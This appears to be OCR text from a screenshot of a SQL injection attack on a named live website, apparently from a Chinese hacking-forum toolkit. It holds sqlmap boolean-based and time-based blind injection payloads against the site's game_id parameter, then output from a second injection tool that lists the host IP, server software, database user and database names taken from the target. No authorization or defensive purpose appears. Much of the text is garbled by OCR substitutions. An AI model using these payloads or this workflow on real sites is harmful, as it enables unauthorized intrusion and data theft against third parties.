 C:\Documents and Settings\Administrator\桌面\E\法客论坛工具包-第三版\too...
ests:
---
Place: GET
Parameter: game_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: game_id=8' AND 7297=7297 AND 'BGDu'='BGDu
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: game_id=8' AND SLEEP(5) AND 'wUyR'='wUyR
---
[22:39:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.6
back-end DBMS: MySQL 5.0.11
[22:39:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:39:18] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1\
??\E\???~1\tools\????\SQLMAP~1\Bin\output\game.pipi.cn'
[*] shutting down at 22:39:18
[root@Hacker~]# Sqlmap a
Target: http://game.pipi.cn/initPay.action?game_id=8
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Analyze Pau
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://game.pipi.cn/initPay.action?game_id=8
Host IP: 121.10.139.42
Web Server: Apache/2.2.6 (Unix) Resin/3.0.19
DB Server: MySQL >=5
Resp. Time(avg): 1727 ms
Current User: pipigam??dmin?121.10.?39.42
Sql Version: ?.5.1?-log
Current DB: game?i?i
System User: ?ipig?me??min@121?10.?3????
Data Bases: inf?rm?tion_s?hem?